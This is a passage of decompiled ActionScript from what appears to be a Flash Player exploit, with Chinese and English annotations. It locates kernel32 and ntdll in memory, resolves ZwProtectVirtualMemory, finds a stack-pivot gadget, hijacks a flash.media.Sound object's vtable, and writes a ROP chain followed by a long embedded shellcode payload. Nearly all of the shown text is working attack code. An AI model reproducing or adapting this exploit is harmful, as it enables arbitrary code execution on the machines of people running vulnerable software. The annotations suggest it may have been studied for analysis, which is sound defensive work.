_local14 = ((this.s[_local7][(((_local38 - _local21) / 4) + 1)] >> _local32) + (this.s[_local7][(((_local38 - _local21) / 4) + 2)] << _local32));
}
else
{
_local13 = ((this.s[_local7][(0x40000000 + ((_local38 - _local21) / 4))] >> _local32) + (this.s[_local7][((0x40000000 + ((_local38 - _local21) / 4)) + 1)] << _local32));
_local14 = ((this.s[_local7][((0x40000000 + ((_local38 - _local21) / 4)) + 1)] >> _local32) + (this.s[_local7][((0x40000000 + ((_local38 - _local21) / 4)) + 2)] << _local32));
};
}
else
{
if (_local38 > _local21)
{
_local13 = this.s[_local7][((_local38 - _local21) / 4)];
_local14 = this.s[_local7][(((_local38 - _local21) / 4) + 1)];
}
else
{
_local13 = this.s[_local7][(0x40000000 + ((_local38 - _local21) / 4))];
_local14 = this.s[_local7][((0x40000000 + ((_local38 - _local21) / 4)) + 1)];
};
};
if ((((_local13 == 1314014539)) && ((_local14 == 842222661))))
{
if (_local31 > _local21)
{
_local38 = (_local12 + this.s[_local7][((((_local31 - _local21) + (_local29 * 20)) + 16) / 4)]);
_local31 = this.s[_local7][((((_local24 * 4) + _local38) - _local21) / 4)];
}
else
{
_local38 = (_local12 + this.s[_local7][(0x40000000 + ((((_local31 - _local21) + (_local29 * 20)) + 16) / 4))]); // Flash32_13_0_0_214.dll improt——kernel32.dll
_local31 = this.s[_local7][(0x40000000 + ((((_local24 * 4) + _local38) - _local21) / 4))]; // kernel32!GetCurrentThreadId
};
_local18 = _local29;
break;
};
}
catch(e:Error)
{
};
_local29 = (_local29 + 1);
};
if (_local29 > 20)
{
return;
}; // Get kernel32.dll BaseAddress == _local12
_local12 = (_local31 & 0xFFFF0000);
_local32 = (_local12 / 65536);
_local29 = 0;
while (_local29 < _local32)
{
try
{ //搜索MZ头
if ((this.s[_local7][((_local12 - _local21) / 4)] % 65536) == 23117) break;
_local12 = (_local12 - 65536);
}
catch(e:Error)
{
};
_local29 = (_local29 + 1);
};
if (_local29 == _local32)
{
return;
}; // Get ntdll!RtlQueryEnvironmentVariable Address
_local22 = this.s[_local7][(((_local12 - _local21) + 60) / 4)];
_local22 = this.s[_local7][((((_local12 - _local21) + _local22) + 128) / 4)];
_local31 = _local22;
_local31 = (_local12 + _local31);
_local29 = 0;
while (_local29 < 2)
{
try
{
_local38 = (_local12 + this.s[_local7][((((_local31 - _local21) + (_local29 * 20)) + 12) / 4)]);
_local32 = ((_local38 & 3) * 8);
_local38 = (_local38 & 0xFFFFFFFC);
if (_local32 > 0)
{
_local13 = ((this.s[_local7][((_local38 - _local21) / 4)] >> _local32) + (this.s[_local7][(((_local38 - _local21) / 4) + 1)] << _local32));
_local14 = ((this.s[_local7][(((_local38 - _local21) / 4) + 1)] >> _local32) + (this.s[_local7][(((_local38 - _local21) / 4) + 2)] << _local32));
}
else
{
_local13 = this.s[_local7][((_local38 - _local21) / 4)];
_local14 = this.s[_local7][(((_local38 - _local21) / 4) + 1)];
};
if ((((_local13 == 1279546446)) || ((_local13 == 1818522734))))
{
_local38 = (_local12 + this.s[_local7][((((_local31 - _local21) + (_local29 * 20)) + 16) / 4)]); // kernel.dll import——ntdll.dll
_local12 = this.s[_local7][((_local38 - _local21) / 4)]; // ntdll!RtlQueryEnvironmentVariable
break;
};
}
catch(e:Error)
{
};
_local29 = (_local29 + 1);
}; // Get Ntdll.dll BaseAddress == _local5
_local5 = (_local12 & 0xFFFF0000);
_local29 = 0;
do
{
_local29 = (_local29 + 1);
if (_local29 > 65536)
{
return;
};
try
{
if ((this.s[_local7][((_local5 - _local21) / 4)] % 65536) == 23117) break;
_local5 = (_local5 - 65536);
}
catch(e:Error)
{
};
} while (1); // Get ntdll!ZwProtectVirtualMemory Address == _local9
_local25 = _local5;
_local35 = this.s[_local7][(((_local25 - _local21) + 60) / 4)];
_local35 = this.s[_local7][((((_local25 - _local21) + _local35) + 120) / 4)];
_local35 = (_local25 + _local35);
_local17 = this.s[_local7][(((_local35 - _local21) + 24) / 4)];
_local36 = (_local25 + this.s[_local7][(((_local35 - _local21) + 28) / 4)]);
_local3 = (_local25 + this.s[_local7][(((_local35 - _local21) + 32) / 4)]);
_local31 = (_local25 + this.s[_local7][(((_local35 - _local21) + 36) / 4)]);
_local29 = 0;
while (_local29 < (_local17 * 4))
{
_local4 = (_local25 + this.s[_local7][(((_local3 - _local21) + _local29) / 4)]);
_local11 = (_local4 % 4);
if (_local11 != 0)
{
if (_local11 != 1)
{
if (_local11 != 2)
{
if (_local11 == 3)
{
if ((((((((this.s[_local7][(((_local4 + 1) - _local21) / 4)] == 1869762679)) && ((this.s[_local7][((((_local4 + 1) - _local21) / 4) + 1)] == 1952671092)))) && ((this.s[_local7][((((_local4 - _local21) + 1) / 4) + 2)] == 1953655126)))) && ((this.s[_local7][((((_local4 - _local21) + 1) / 4) + 3)] == 1298948469))))
{
if (((_local29 / 2) % 4) != 0)
{
_local31 = (this.s[_local7][((((_local31 - _local21) + (_local29 / 2)) - 2) / 4)] / 65536);
}
else
{
_local31 = (this.s[_local7][(((_local31 - _local21) + (_local29 / 2)) / 4)] % 65536);
};
_local9 = (_local25 + this.s[_local7][(((_local36 - _local21) + (_local31 * 4)) / 4)]);
break;
};
};
}
else
{
if ((((((((this.s[_local7][(((_local4 + 2) - _local21) / 4)] == 1953460816)) && ((this.s[_local7][((((_local4 + 2) - _local21) / 4) + 1)] == 1450468197)))) && ((this.s[_local7][((((_local4 - _local21) + 2) / 4) + 2)] == 1970565737)))) && ((this.s[_local7][((((_local4 - _local21) + 2) / 4) + 3)] == 1699572833))))
{
if (((_local29 / 2) % 4) != 0)
{
_local31 = (this.s[_local7][((((_local31 - _local21) + (_local29 / 2)) - 2) / 4)] / 65536);
}
else
{
_local31 = (this.s[_local7][(((_local31 - _local21) + (_local29 / 2)) / 4)] % 65536);
};
_local9 = (_local25 + this.s[_local7][(((_local36 - _local21) + (_local31 * 4)) / 4)]);
break;
};
};
}
else
{
if ((((((((this.s[_local7][(((_local4 + 3) - _local21) / 4)] == 1702129522)) && ((this.s[_local7][((((_local4 + 3) - _local21) / 4) + 1)] == 1767273571)))) && ((this.s[_local7][((((_local4 - _local21) + 3) / 4) + 2)] == 1635087474)))) && ((this.s[_local7][((((_local4 - _local21) + 3) / 4) + 3)] == 1835355500))))
{
if (((_local29 / 2) % 4) != 0)
{
_local31 = (this.s[_local7][((((_local31 - _local21) + (_local29 / 2)) - 2) / 4)] / 65536);
}
else
{
_local31 = (this.s[_local7][(((_local31 - _local21) + (_local29 / 2)) / 4)] % 65536);
};
_local9 = (_local25 + this.s[_local7][(((_local36 - _local21) + (_local31 * 4)) / 4)]);
break;
};
};
}
else
{
if ((((((((((this.s[_local7][((_local4 - _local21) / 4)] == 1917876058)) && ((this.s[_local7][(((_local4 - _local21) / 4) + 1)] == 1667593327)))) && ((this.s[_local7][(((_local4 - _local21) / 4) + 2)] == 1919506036)))) && ((this.s[_local7][(((_local4 - _local21) / 4) + 3)] == 1818326388)))) && ((this.s[_local7][(((_local4 - _local21) / 4) + 4)] == 1869440333))))
{
if (((_local29 / 2) % 4) != 0)
{
_local31 = (this.s[_local7][((((_local31 - _local21) + (_local29 / 2)) - 2) / 4)] / 65536);
}
else
{
_local31 = (this.s[_local7][(((_local31 - _local21) + (_local29 / 2)) / 4)] % 65536);
};
_local9 = (_local25 + this.s[_local7][(((_local36 - _local21) + (_local31 * 4)) / 4)]);
break;
};
};
_local29 = (_local29 + 4);
};
if (_local9 != 0) break;
}; // 搜索xchg eax,esp; retn;(0x94C3) Address == _local20
_local34 = this.s[_local7][(((_local25 - _local21) + 60) / 4)];
_local23 = this.s[_local7][((((_local25 - _local21) + _local34) + 264) / 4)];
_local34 = this.s[_local7][((((_local25 - _local21) + _local34) + 260) / 4)];
_local34 = (_local25 + _local34);
_local23 = (_local25 + _local23);
_local29 = _local34;
while (_local29 < _local23)
{
if ((this.s[_local7][((_local29 - _local21) / 4)] & 0xFFFF) != 50068)
{
if ((this.s[_local7][((_local29 - _local21) / 4)] & 0xFFFF00) != 0xC39400)
{
if ((this.s[_local7][((_local29 - _local21) / 4)] & 0xFFFF0000) != 0xC3940000)
{
if (((((this.s[_local7][((_local29 - _local21) / 4)] & 0xFF000000) == 0x94000000)) && (((this.s[_local7][(((_local29 - _local21) / 4) + 1)] & 0xFF) == 195))))
{
_local20 = (_local29 + 3);
break;
};
}
else
{
_local20 = (_local29 + 2);
break;
};
}
else
{
_local20 = (_local29 + 1);
break;
};
}
else
{
_local20 = _local29;
break;
};
_local29 = (_local29 + 4);
}; // Get flash.media.Sound Object vftable pointer _local36 == sound对象虚函数表地址(用于在shellcode中还原对象虚函数表地址)
_local4 = _local27; // _local27 == flash.media.Sound对象的引用-1 (即为sound对象的地址)
if (_local4 > _local21)
{
_local36 = this.s[_local7][((_local4 - _local21) / 4)];
}
else
{
_local36 = this.s[_local7][(0x40000000 + ((_local4 - _local21) / 4))];
}; // Backup the data that will be overwrite.
_local3 = (_local21 + 248);
var _local40:uint;
this.store_bytes.endian = Endian.LITTLE_ENDIAN;
var _local41:uint = ((((_local3 - _local21) / 4) - 2) - 4);
while (_local40 < 262144)
{
this.store_bytes.writeInt(this.s[_local7][(_local40 + _local41)]);
_local40++;
}; // Build ROP chain
this.s[_local7][((((_local3 - _local21) / 4) - 2) - 4)] = (_local3 & 0xFFFFF000);
this.s[_local7][((((_local3 - _local21) / 4) - 1) - 4)] = 0x1000;
this.s[_local7][((_local3 - _local21) / 4)] = _local9; // ntdll!ZwProtectVirtualMemory Address
this.s[_local7][(((_local3 - _local21) / 4) + 1)] = (_local3 + 28); // ReturnAddress 0x1a1b311c
this.s[_local7][(((_local3 - _local21) / 4) + 2)] = 0xFFFFFFFF;
this.s[_local7][(((_local3 - _local21) / 4) + 3)] = (_local3 - 24);
this.s[_local7][(((_local3 - _local21) / 4) + 4)] = (_local3 - 20);
this.s[_local7][(((_local3 - _local21) / 4) + 5)] = 64;
this.s[_local7][(((_local3 - _local21) / 4) + 6)] = (_local3 - 28);
this.s[_local7][(((_local3 - _local21) / 4) + 7)] = 538979721; // Payload start form here. 0x20202D89
this.s[_local7][(((_local3 - _local21) / 4) + 8)] = 3096451611; // 0xb8901a1b
this.s[_local7][(((_local3 - _local21) / 4) + 9)] = _local4; // _local4 == sound对象的地址
this.s[_local7][(((_local3 - _local21) / 4) + 10)] = 13078672;
this.s[_local7][(((_local3 - _local21) / 4) + 11)] = _local36; // 真正的sound对象虚函数表的地址
this.s[_local7][(((_local3 - _local21) / 4) + 12)] = 3096481936; // 0xB8909090
this.s[_local7][(((_local3 - _local21) / 4) + 13)] = (_local21 - 8); // 0x1a1b3000
this.s[_local7][(((_local3 - _local21) / 4) + 14)] = 13078672; // 0x00c79090
this.s[_local7][(((_local3 - _local21) / 4) + 15)] = 1073741808;
this.s[_local7][(((_local3 - _local21) / 4) + 16)] = 3968066955;
this.s[_local7][(((_local3 - _local21) / 4) + 17)] = 0x34eb902c; // 0x2ceb902c --> 0x34eb902c
this.s[_local7][(((_local3 - _local21) / 4) + 18)] = 0xCCCCCCCC;
this.s[_local7][(((_local3 - _local21) / 4) + 28)] = 0x90909090; // 伪造虚函数表中的虚函数 xchg eax,esp; retn; 构造的是第0x1C个虚函数,相对伪造的虚函数表的首地址(0x1a1b3100)偏移为0x70
_local26 = 29;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 0)] = 0x90909090;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 1)] = _local20;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 2)] = 455091384; // 从此处开始可以为任意shellcode
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 3)] = 2367719706;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 4)] = 2170609757;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 5)] = 262380;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 6)] = 0x89FC8B00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 7)] = 130499679;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 8)] = 210859058;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 9)] = 2382645191;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 10)] = 3349940755;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 11)] = 3795388487;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 12)] = 1204257661;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 13)] = 3515441932;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 14)] = 273139535;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 15)] = 2497983123;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 16)] = 1343506375;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 17)] = 3352009685;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 18)] = 3192068167;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 19)] = 1204280236;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 20)] = 255242780;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 21)] = 541574931;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 22)] = 1948224964;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 23)] = 1361332167;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 24)] = 3338773039;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 25)] = 1716987975;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 26)] = 1204289293;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 27)] = 1688477228;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 28)] = 810010607;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 29)] = 3148865413;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 30)] = 3258206151;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 31)] = 3338750745;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 32)] = 263272519;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 33)] = 1204226027;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 34)] = 357825340;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 35)] = 1078445926;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 36)] = 4161800856;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 37)] = 251881;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 38)] = 0x57895A00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 39)] = 1690317648;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 40)] = 12449;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 41)] = 205556480;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 42)] = 2333360267;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 43)] = 0x8B008B00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 44)] = 1888161896;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 45)] = 684098336;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 46)] = 0x3E80008B;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 47)] = 1946318187;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 48)] = 1262387205;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 49)] = 1179052405;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 50)] = 1969569408;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 51)] = 2147841026;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 52)] = 3681895742;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 53)] = 1048593990;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 54)] = 1946318194;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 55)] = 1379827717;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 56)] = 1179053429;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 57)] = 1970159232;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 58)] = 2147841026;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 59)] = 3749006910;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 60)] = 1465304459;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 61)] = 33614977;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 62)] = 0xF48B0000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 63)] = 3733702795;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 64)] = 4153141387;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 65)] = 3898150762;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 66)] = 799;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 67)] = 4002150882;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 68)] = 842230888;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 69)] = 0x68736800;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 70)] = 2337565797;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 71)] = 41936902;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 72)] = 0xE88B0000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 73)] = 3898147178;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 74)] = 767;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 75)] = 862517730;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 76)] = 0x68000032;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 77)] = 1919251317;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 78)] = 3892742996;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 79)] = 609;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 80)] = 23783563;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 81)] = 48359513;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 82)] = 0xF9E20000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 83)] = 16817805;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 84)] = 0x68530000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 85)] = 0x0100;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 86)] = 2164807423;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 87)] = 1291589756;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 88)] = 1952216943;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 89)] = 3322508546;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 90)] = 39302;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 91)] = 132841728;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 92)] = 10061510;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 93)] = 0x8D000000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 94)] = 131262;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 95)] = 16824576;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 96)] = 0xC0330000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 97)] = 4018252531;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 98)] = 0x0100;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 99)] = 16803927;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 100)] = 0x56FF0000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 101)] = 1086337800;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 102)] = 474240;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 103)] = 2257189237;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 104)] = 144;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 105)] = 33603213;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 106)] = 0xDF8B0000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 107)] = 9471627;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 108)] = 0xF8030000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 109)] = 1903364039;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 110)] = 1204253292;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 111)] = 1701733636;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 112)] = 138921847;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 113)] = 1954051118;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 114)] = 0x6A006A;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 115)] = 6947434;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 116)] = 6816362;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 117)] = 0x53400000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 118)] = 3893380747;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 119)] = 449;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 120)] = 0xFFFFFF3D;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 121)] = 2844004111;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 122)] = 0x89000001;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 123)] = 39046;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 124)] = 0xEC8100;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 125)] = 0x8B000004;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 126)] = 15499772;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 127)] = 0x33000001;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 128)] = 1350470619;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 129)] = 2298988419;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 130)] = 1187467390;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 131)] = 262256;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 132)] = 0x831F8B00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 133)] = 3375566023;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 134)] = 2088815499;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 135)] = 1955987215;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 136)] = 259817484;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 137)] = 91488511;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 138)] = 4279202944;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 139)] = 2347491989;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 140)] = 1602965630;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 141)] = 214401796;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 142)] = 67173249;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 143)] = 58654720;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 144)] = 1785749129;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 145)] = 0x74468D00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 146)] = 1886846800;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 147)] = 2562129751;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 148)] = 0xFF000000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 149)] = 3347128406;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 150)] = 0x0400;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 151)] = 67169153;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 152)] = 0xFB830000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 153)] = 0x81D17F00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 154)] = 327876;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 155)] = 0x98868B00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 156)] = 0x50000000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 157)] = 3894953611;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 158)] = 293;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 159)] = 12488080;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 160)] = 0x8B000002;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 161)] = 2424736735;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 162)] = 50331648;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 163)] = 1929889784;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 164)] = 3345314420;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 165)] = 1835074631;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 166)] = 1204249902;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 167)] = 6649864;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 168)] = 0x6A9000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 169)] = 40501354;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 170)] = 40501354;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 171)] = 104;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 172)] = 1183535936;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 173)] = 15198224;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 174)] = 0xFF3D0000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 175)] = 252706815;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 176)] = 53124;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 177)] = 0x98868900;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 178)] = 0x81000000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 179)] = 262380;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 180)] = 0x81FC8B00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 181)] = 65772;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 182)] = 0x8BDB3300;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 183)] = 1187467390;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 184)] = 262256;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 185)] = 71797504;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 186)] = 2198364043;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 187)] = 4160949447;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 188)] = 67173249;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 189)] = 58654720;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 190)] = 1785749129;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 191)] = 0x74468D00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 192)] = 1886846800;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 193)] = 2562129751;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 194)] = 0xFF000000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 195)] = 3347128406;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 196)] = 0x0400;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 197)] = 67169153;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 198)] = 0xFB830000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 199)] = 0x81D17F00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 200)] = 327876;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 201)] = 0x98868B00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 202)] = 0x50000000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 203)] = 3894953611;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 204)] = 109;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 205)] = 12488080;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 206)] = 0x8B000002;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 207)] = 2424736735;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 208)] = 50331648;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 209)] = 1929889784;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 210)] = 3346164849;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 211)] = 1852113991;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 212)] = 1204254565;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 213)] = 2020879880;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 214)] = 2333207412;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 215)] = 6956092;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 216)] = 33595021;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 217)] = 0x8B530000;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 218)] = 904615686;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 219)] = 0xFFFFEAE8;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 220)] = 1461840895;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 221)] = 136608907;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 222)] = 0x6A006A51;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 223)] = 0x6A036A00;
this.s[_local7][((((_local3 - _local21) / 4) + _local26) + 224)] = 0x68016A00;
